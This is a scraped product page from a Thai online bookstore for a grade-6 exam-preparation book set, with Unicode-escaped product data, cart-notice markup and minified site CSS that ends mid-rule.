\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e04\u0e31\u0e14\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e02\u0e49\u0e32\u0e40\u0e23\u0e35\u0e22\u0e19\u0e15\u0e48\u0e2d\u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e14\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e25\u0e34\u0e28\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e34\u0e07\u0e17\u0e38\u0e19\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32 \u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e2d\u0e32\u0e28\u0e31\u0e22\u0e2a\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e19-\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e04\u0e23\u0e1a\u0e16\u0e49\u0e27\u0e22\u0e41\u0e25\u0e30\u0e21\u0e35\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e1e\u0e2d \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e25\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27\u0e08\u0e36\u0e07\u0e44\u0e14\u0e49\u0e1c\u0e25\u0e34\u0e15 \"\u0e0a\u0e38\u0e14\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e2d\u0e34\u0e08\u0e09\u0e23\u0e34\u0e22\u0e30\" \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e15\u0e2d\u0e1a\u0e2a\u0e19\u0e2d\u0e07\u0e27\u0e31\u0e15\u0e16\u0e38\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c\u0e02\u0e49\u0e32\u0e07\u0e15\u0e49\u0e19 \u0e42\u0e14\u0e22\u0e20\u0e32\u0e22\u0e43\u0e19\u0e0a\u0e38\u0e14\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e41\u0e15\u0e48\u0e25\u0e30\u0e27\u0e34\u0e0a\u0e32\u0e08\u0e30\u0e21\u0e35\u0e2d\u0e07\u0e04\u0e4c\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a 3 \u0e1b\u0e23\u0e30\u0e01\u0e32\u0e23 \u0e04\u0e37\u0e2d 1.\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e0a\u0e38\u0e14\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c 2.\u0e2a\u0e37\u0e48\u0e2d\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19 3.\u0e04\u0e25\u0e31\u0e07\u0e42\u0e08\u0e17\u0e22\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e42\u0e14\u0e22\u0e08\u0e31\u0e14\u0e17\u0e33\u0e0a\u0e38\u0e14\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e14\u0e31\u0e07\u0e01\u0e25\u0e48\u0e32\u0e27\u0e41\u0e22\u0e01\u0e40\u0e1b\u0e47\u0e19 3 \u0e2a\u0e48\u0e27\u0e19 \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49 <UL><LI>\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \"\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e15\u0e30\u0e25\u0e38\u0e22\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\" \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e04\u0e39\u0e48\u0e01\u0e31\u0e22 \"\u0e04\u0e25\u0e34\u0e1b\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u0e04\u0e2d\u0e23\u0e4c\u0e2a\u0e23\u0e38\u0e1b\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\" <LI>\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \"\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e15\u0e30\u0e25\u0e38\u0e22\u0e42\u0e08\u0e17\u0e22\u0e4c\" \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e04\u0e39\u0e48\u0e01\u0e31\u0e22 \"\u0e04\u0e25\u0e34\u0e1b\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u0e04\u0e2d\u0e23\u0e4c\u0e2a\u0e15\u0e30\u0e25\u0e38\u0e22\u0e42\u0e08\u0e17\u0e22\u0e4c\" <LI>\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \"\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e1e\u0e34\u0e0a\u0e34\u0e15\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a\" \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e04\u0e39\u0e48\u0e01\u0e31\u0e22 \"\u0e04\u0e25\u0e31\u0e07\u0e42\u0e08\u0e17\u0e22\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\" \u0e02\u0e2d\u0e07\u0e1a\u0e31\u0e13\u0e17\u0e34\u0e15\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27<\/LI><\/UL>","TableOfContents":"<P>\u0e28\u0e35\u0e25\u0e18\u0e23\u0e23\u0e21 \u0e41\u0e25\u0e30\u0e08\u0e23\u0e34\u0e22\u0e18\u0e23\u0e23\u0e21<\/P><P>\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e1e\u0e25\u0e40\u0e21\u0e37\u0e2d\u0e07 \u0e27\u0e31\u0e12\u0e19\u0e18\u0e23\u0e23\u0e21 \u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e0a\u0e35\u0e27\u0e34\u0e15\u0e43\u0e19\u0e2a\u0e31\u0e07\u0e04\u0e21<\/P><P>\u0e40\u0e28\u0e23\u0e29\u0e10\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c<\/P><P>\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c<\/P><P>\u0e20\u0e39\u0e21\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c<\/P><P>\u0e40\u0e09\u0e25\u0e22\u0e41\u0e1a\u0e1a\u0e1d\u0e36\u0e01\u0e2b\u0e31\u0e14<\/P>","EditorialReview":"","PublisherReview":"","BookwormReview":"","BackCoverContents":"\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1b\u0e23\u0e30\u0e40\u0e21\u0e34\u0e19\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e02\u0e2d\u0e07\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e43\u0e19\u0e41\u0e15\u0e48\u0e25\u0e30\u0e27\u0e34\u0e0a\u0e32\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e0a\u0e31\u0e14\u0e40\u0e08\u0e19 \u0e08\u0e31\u0e14\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e2b\u0e25\u0e32\u0e22\u0e40\u0e25\u0e48\u0e21 \u0e41\u0e22\u0e01\u0e15\u0e32\u0e21\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19 \u0e42\u0e08\u0e17\u0e22\u0e4c\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e25\u0e38\u0e21\u0e41\u0e25\u0e30\u0e1e\u0e25\u0e34\u0e01\u0e41\u0e1e\u0e25\u0e07\u0e2b\u0e25\u0e32\u0e22\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e25\u0e34\u0e28\u0e40\u0e2b\u0e19\u0e37\u0e2d\u0e23\u0e30\u0e14\u0e31\u0e1a \u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e40\u0e25\u0e22\u0e2d\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e40\u0e02\u0e49\u0e32\u0e43\u0e08\u0e07\u0e48\u0e32\u0e19\u0e22 \u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e0a\u0e49\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e25\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1e\u0e37\u0e49\u0e19\u0e10\u0e32\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49, \u0e2a\u0e2d\u0e1a\u0e04\u0e31\u0e14\u0e40\u0e25\u0e37\u0e2d\u0e14\u0e40\u0e02\u0e49\u0e32\u0e40\u0e23\u0e35\u0e22\u0e19\u0e15\u0e48\u0e2d \u0e41\u0e25\u0e30\u0e2a\u0e2d\u0e1a\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e43\u0e19\u0e17\u0e38\u0e01\u0e2a\u0e19\u0e32\u0e21!","YouTubeVideoID":"","Quantity":-5,"SellDate":"2017-12-19","IsPreOrder":0,"PreOrderFromDate":"","PreOrderToDate":"","PreOrderMessage":"","Rank":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"PromotionMemberPercentDiscount":0,"PromotionCode":null,"PromotionName":null,"IsWishList":0,"Point":6,"PreviousID":191014,"NextID":191016,"SeriesId":0,"SeriesName":"","CategoryText":"Books\/\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a\/\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6","FlashSaleEndDate":"","BookId":null,"FileSize":"0.00","FileType":"","HaveSample":0,"SubId":0,"SubName":"","MagazineIssueNo":0,"MagazineIssuePeriod":"","MagazineRegion":0,"MagazineYearNo":0,"MagazinePricingGroupCode":"PL","MagazinePricingGroupName":"","MaxPDisc":0,"ButtonState":"Out of Stock"},);fbq('track','ViewContent',{content_type:'product',content_ids:[191015],value:151.05,currency:'THB'});});</script>

    
    <div class="addtocart-notice-block" style="display:none;">
        <i class="i-check"></i>
        สินค้าถูกเพิ่มในตระกร้าแล้ว
    </div>

    
    <div class="wishlist-notice-block" style="display:none;">
        <i class="i-check"></i>
        สินค้าถูกเพิ่มในสินค้าที่อยากได้แล้ว
    </div>

    
    <div class="wishlist-notice-block-remove" style="display:none;">
        <i class="i-check"></i>
        ลบสินค้าออกจากสินค้าที่อยากได้แล้ว
    </div>

    <div class="addtoshelf-notice-block" style="display:none;">
        <i class="i-check"></i>
        สินค้าถูกเพิ่มในชั้นหนังสือแล้ว
    </div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6fb76ff633a86584ac5ef0b1-|49" defer></script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.naiin.com/bootstrap/css/bootstrap.min.css
body_size: 1174
content:
a.btn.disabled{pointer-events:none}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;touch-action:manipulation;cursor:pointer;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover{background-color:#fff;border-color:#ccc}.btn.disabled,.btn[disabled]{cursor:not-allowed;box-shadow:none;opacity:.65}.btn-link{font-weight:400;color:#337ab7;border-radius:0;border-color:transparent;background-color:transparent;box-shadow:none}.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover{color:#777;text-decoration:none}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover{background-color:#337ab7;border-color:#2e6da4}.btn:hover{color:#333;text-decoration:none}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox.disabled label,.radio.disabled label{cursor:not-allowed}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.radio-inline.disabled{cursor:not-allowed}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px;margin-left:-20px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}.container{margin-right:auto;margin-left:auto;width:100%}.container:after,.container:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before{display:table;content:" "}.container:after,.modal-footer:after,.modal-header:after{clear:both}dd,dt{line-height:1.42857143}dd{margin-left:0}dl{margin-top:0;margin-bottom:20px}.dropdown{position:relative}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-4by3{padding-bottom:75%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.form-control{display:block;width:100%;min-height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control:-ms-input-placeholder,.form-control::-moz-placeholder,.form-control::-webkit-input-placeholder{color:#b3b3b3;opacity:1}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly]{background-color:#eee;opacity:1}.form-control[disabled]{cursor:not-allowed}.form-group{margin-bottom:15px}h1,h2,h3,h4,h5,h6{line-height:1.1;color:inherit}hr{height:0;box-sizing:content-box;margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=file]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-body{position:relative;padding:15px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-title{margin:0;line-height:1.42857143}select[multiple],select[size]{height:auto}table{background-color:transparent}.tab-content>.active{display:block}.tab-content>.tab-pane{display:none}textarea.form-control{height:auto}th{text-align:left}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:1024px){.container{width:1000px}}@media (min-width:1280px){.container{width:1250px}}@media (min-width:1536px){.container{width:1500px}}@-ms-viewport{width:device-width}


--- FILE ---
content_type: text/css
request_url: https://www.naiin.com/css/global.min.css,qid=87ff26543b3ad026c451fc89b1e7c144.pagespeed.ce.Wy4uHeCL64.css
body_size: 6313
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;vertical-align:baseline;margin:0;padding:0}a,article,aside,details,figcaption,figure,footer,header,hgroup,img,menu,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}body{line-height:1.7!important;color:#000;font-display:swap;font:200 13px Noto Sans Thai,sans-serif}body,html{height:100%;width:100%}.container{padding-right:10px;padding-left:10px}h1,h2,h3,h4,h5{color:#0059af}h1{font:500 24px Noto Sans Thai,sans-serif}h2{font:500 21px Noto Sans Thai,sans-serif}h3{font:500 19px Noto Sans Thai,sans-serif}h4{font:500 16px Noto Sans Thai,sans-serif}h5{font:500 13px Noto Sans Thai,sans-serif}p strong{font-display:swap;font:500 Noto Sans Thai,sans-serif}a{cursor:pointer}a,a:focus,a:hover{text-decoration:none;transition:all .3s ease-in-out}a,button,select{outline:0}.footer-copyright p a:hover,a.underline{text-decoration:underline}input,textarea{transition:all .3s ease-in-out}input:focus,textarea:focus{outline:0}select{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=radio]:focus{outline:0!important;outline-offset:0}button{transition:all .3s ease-in-out;border-radius:0;text-shadow:none}button:focus,button:hover{transition:all .3s ease-in-out;box-shadow:none}#page{min-height:100%;overflow:hidden;position:relative}img{max-width:100%;max-height:100%}.inline-block,.top-search-form{display:inline-block}.top-store-block{display:flex;align-items:center;margin-right:10px}.top-header-container{background:#0059af;height:54px;display:flex;justify-content:center;align-items:center;padding:0 30px;z-index:11}.navbar-fixed-top{position:fixed;right:0;left:0;top:0;border-width:0 0 1px}.header-container{margin-top:80px;z-index:20}#btnview{color:#fff;font:600 16px Noto Sans Thai,sans-serif}#vue-top-menu ul{display:flex;justify-content:center;align-items:center}.top-header-menu{float:right}.top-header-menu .top-cart{vertical-align:top;position:relative}.top-header-menu .top-cart a{text-indent:-9999px}.top-header-menu .top-cart a{background:url(/img/global/ic_cart.svg) no-repeat;height:24px;width:24px}.top-header-menu li.top-person{display:none}.top-header-menu li.top-person a i{vertical-align:text-bottom}.top-cart a span{border-radius:50%;color:#fff;font-size:12px;height:18px;position:absolute;width:18px;text-indent:initial;font-weight:600}.top-cart .cart-qty{background:#ed1c24;display:flex;justify-content:center;align-items:center;right:-13px;top:-5px}.top-header-menu li a span.wishlist-qty{background:rgba(156,175,136,.9)}.top-header-menu li#btnview,.top-header-menu li.btn-login-register{padding-right:0}.addtocart-notice-block,.addtoshelf-notice-block,.wishlist-notice-block,.wishlist-notice-block-remove{background:#23cd79;color:#fff;border-radius:8px;height:58px;padding:10px 20px 10px 25px;width:332px;position:fixed;top:8%;left:50%;transform:translate(-50%,-50%);text-align:center;z-index:99999999999999999999999;font-weight:400;font-size:20px}.addtocart-notice-block .i-check,.addtoshelf-notice-block .i-check,.wishlist-notice-block .i-check,.wishlist-notice-block-remove .i-check{background:url('/img/global/ic_check_white.svg') no-repeat;position:absolute;top:50%;left:7%;transform:translate(-50%,-50%);height:24px;width:24px}.wishlist-notice-block,.wishlist-notice-block-remove{background:#d39894;width:230px}.top-search{display:flex;align-items:center;padding:0 5.8vw}.top-search-block{width:100%;max-width:100%}.search-block{float:left;width:100%}a.top-advance-search{background:#9caf88;border-radius:20px 0 0 20px;color:#fff;font:200 16px Noto Sans Thai,sans-serif;float:left;line-height:.8em;height:30px;margin-right:10px;padding:3px 6px 3px 5px;position:relative;text-align:right;width:60px;z-index:5}a.top-advance-search i{background:url(https://www.naiin.com/img/global/ic_adv_search.svg) no-repeat;background-size:18px;left:6px;height:33px;position:absolute;top:5px;width:18px}.search-ic-block,.top-search-form{position:relative}.top-search-ic-block{border:1px solid #ccc;border-right:none;float:left;position:relative;padding:5px 0 5px 5px;height:35px;width:32px}.search-ic-block{border:1px solid #ccc;border-radius:20px 0 0 20px;border-right:none;float:left;padding:5px;height:30px;width:35px}.ic-top-search{background:url(https://www.naiin.com/img/global/ic_search.svg) no-repeat;background-size:18px;left:8px;height:20px;position:absolute;top:8px;width:18px}.default-form.top-search-form input{border-right:none;border-radius:30px 0 0 30px!important;float:left;min-height:35px;padding:0 15px;width:calc(100% - 40px);line-height:1.5rem}#search-skeleton{border-radius:30px 0 0 30px;min-height:35px;width:calc(100% - 40px);line-height:1.5rem;position:relative}.search-input input{border:1px solid #ccc;border-radius:0 20px 20px 0;border-left:none;height:30px;padding-left:5px;width:230px}.default-form .search-button{border-radius:30px 0 0 30px;height:35px;width:40px!important;padding:0}#switch-langue{cursor:pointer}.main-navigation{float:left;margin:10px 0;border-top:2px solid #ededed;width:100%;border-bottom:2px solid #ededed}.main-navigation li{border-bottom:4px solid #fff;padding:0 15px;text-align:center}.main-navigation li a{font:500 17px Noto Sans Thai,sans-serif;color:#0059af;padding:3px 10px 0}.main-navigation li a.active,.main-navigation li a:hover{color:#000}.main-navigation li:hover{border-bottom:4px solid #0059af}.m-main-menu{top:5px;display:none;padding:1rem;width:30px;height:40px;margin:1px;cursor:pointer;-webkit-transform:translateZ(0);transform:translateZ(0)}.m-main-menu .line{display:block;background:#fff;width:22px;height:1px;position:absolute;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);border-radius:3px;transition:.4s ease}.m-main-menu .line.line-1{top:.45rem}.m-main-menu .line.line-3{bottom:.45rem}.m-main-menu .line.line-2{top:50%;top:calc(50% - 1px)}.m-main-menu.menu-open .line-1{-webkit-transform:translate(-45%,8px) rotate(45deg);-ms-transform:translate(-45%,8px) rotate(45deg);transform:translate(-45%,8px) rotate(45deg)}.m-main-menu.menu-open .line-2{opacity:0}.m-main-menu.menu-open .line-3{-webkit-transform:translate(-45%,20px) rotate(-45deg);-ms-transform:translate(-45%,20px) rotate(-45deg);transform:translate(-45%,20px) rotate(-45deg)}.menu-slide-in{right:0!important;transition:all .2s ease-in-out}.content-slide-out{margin-left:-250px;transition:all .2s ease-in-out}.item p.sale-price,.item p.txt-price,.item-vote,.rating-block,.top-details li,.top-details li i{display:inline-block}.star-point{font:500 17px Noto Sans Thai,sans-serif;color:#0059af;margin-left:15px;margin-bottom:0}input.input-form{border:1px solid #ccc;border-radius:20px;float:left;min-height:40px;padding-left:5px;width:100%;line-height:1.5rem}textarea.textarea-form{border:1px solid #ccc;border-radius:20px;float:left;height:113px;width:100%;line-height:1.25rem;padding:10px 0 10px 5px}.top-details{background:#f7f7f7;border-radius:20px;height:45px;padding:5px}.top-details li{color:#0059af;font:200 14px Noto Sans Thai,sans-serif;margin-right:120px;padding:6px 0 0 45px;position:relative}.top-details li.last{margin-right:0}.top-details li i{background-repeat:no-repeat;position:absolute;left:0;top:0}p.price,span#discount-price{color:#0059af;font:500 30px Noto Sans Thai,sans-serif!important}p.price .sale-price{font-size:14px;margin-right:5px}.item p.sale-price{font:500 12px Noto Sans Thai,sans-serif;line-height:0;margin-right:4px;margin-bottom:0;position:relative}.sale-price{color:#e90100;position:relative}.sale-price i{border-top:1px solid #e90100;position:absolute;width:100%;bottom:40%}.price-block{width:100%;position:relative}.item-bought{background:url(https://www.naiin.com/img/global/ic_cart_ylw.svg) no-repeat;height:24px;width:21px;position:absolute;bottom:6px;right:1px}.item-vote{color:#1d2522;font-size:12px;margin-left:5px}.default-form.ft-form input{border-right:none;border-bottom-right-radius:0!important;border-top-right-radius:0!important;float:left;width:225px;height:40px}.default-form.ft-form button{border-top-left-radius:0;border-bottom-left-radius:0;float:left;width:70px;height:40px}.footer-nav{padding:40px 0 30px}.footer-nav a:hover{text-decoration:underline}.footer-links{display:flex;flex-direction:column}.footer-link{text-decoration:none;color:inherit;transition:color .2s;display:block}.ft-title{color:#000;font:700 18px Noto Sans Thai,sans-serif;margin-bottom:5px}.qtip-tip{display:none!important}#main-footer{font-size:12px;color:grey;background-color:#f6f6f6;border-top:1px solid rgba(0,0,0,.1)}#main-footer a:hover{text-decoration:underline}.footer-nav a{color:grey;margin-bottom:12px;font-size:14px;font-weight:400}.social-icons{display:flex;flex-wrap:wrap;gap:8px}.social-icon{margin-bottom:0!important}.payment-icons{display:flex;flex-wrap:wrap;gap:15px;margin-top:10px}.footer-nav a:focus{background-color:#dbebfb}.footer-nav a:hover{font-weight:500;text-decoration:underline}.app-group{margin-bottom:15px}li.ic-naiinpann{padding-left:55px}li.ic-naiinpann a{color:#0059af;font:500 10px Noto Sans Thai,sans-serif;padding-top:3px;text-transform:uppercase;width:100px}.footer-copyright{padding:0 0 30px 0;color:#2c2c2c;font-weight:400}.naiinpann-txt{font-size:12px;width:100px;display:inherit;font-weight:500}.dbd-logo{display:inline-block}.ft-txt{font:500 12px Noto Sans Thai,sans-serif}.ft-subscribe-txt{position:absolute;width:100%;left:20px;bottom:-20px}.footer-copyright p{font:400 12px Noto Sans Thai,sans-serif;color:#2c2c2c}.footer-copyright p a{color:#000}.dbd-logo{margin-left:15px;height:19px;width:89px;position:absolute;font-size:13px}.ic-bdb,.select-form{position:relative}.ic-bdb,.ic-stat{margin-left:15px;height:22px}.ic-stat{background-position:-100px -200px;width:16px}.ic-bdb{width:90px}.ic-naiinpann{background-position:-200px 0;height:47px;width:47px}.ic-windowsphone{background-position:-200px -50px;height:25px;width:72px}.ic-arrow-down{background:url(https://www.naiin.com/img/global/ic_arrow_down.svg) 0 -200px;height:20px;width:30px}.non-pointer{cursor:inherit}.font-red{color:#e35257}.text-error{color:red}.text-success{color:green}.text-no-padding-tb{padding-top:0;padding-bottom:0}.txt-bold{color:#0059af;font:500 17px Noto Sans Thai,sans-serif;margin-top:0;margin-bottom:0}.txt-normal,.txt-normal a{color:#000;font:500 13px Noto Sans Thai,sans-serif;margin-bottom:0;line-height:1.25rem}.txt-light,.txt-light a{color:#666;font:200 12px Noto Sans Thai,sans-serif;margin-bottom:0}.txt-light a:hover,.txt-normal a:hover{color:#0059af}.txt-remark{color:#75787b}.txt-right{text-align:right}.txt-editor img{width:initial}.txt-price{font:500 15px Noto Sans Thai,sans-serif;line-height:1.7rem;color:#000;margin:0;position:relative}.title-topic-normal{font:500 15px Noto Sans Thai,sans-serif;line-height:1.7rem;color:#000;margin:0}.inline-title-topic{font:500 15px Noto Sans Thai,sans-serif;line-height:1.7rem;color:#0059af;margin:10px 0}h3.title{color:#0059af;font:500 20px Noto Sans Thai,sans-serif;line-height:1.7em;margin:0 0 5px}.title-account{border-bottom:1px solid #e2e2e2;color:#9caf88;font:500 17px Noto Sans Thai,sans-serif;line-height:1.7em;margin:0 0 25px;padding-bottom:5px}.subtitle-account{border-bottom:1px solid #e2e2e2;color:#9caf88;font:500 15px Noto Sans 